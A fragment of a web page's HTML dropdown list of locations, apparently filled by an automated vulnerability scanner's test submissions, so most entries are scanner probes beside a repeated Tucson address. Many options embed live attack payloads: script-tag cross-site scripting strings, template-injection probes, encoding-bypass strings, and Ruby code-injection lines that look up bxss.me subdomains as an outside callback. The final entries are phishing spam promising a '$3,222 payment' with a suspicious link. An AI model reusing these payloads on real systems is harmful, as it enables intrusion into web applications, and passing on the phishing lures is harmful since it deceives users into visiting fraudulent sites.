								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
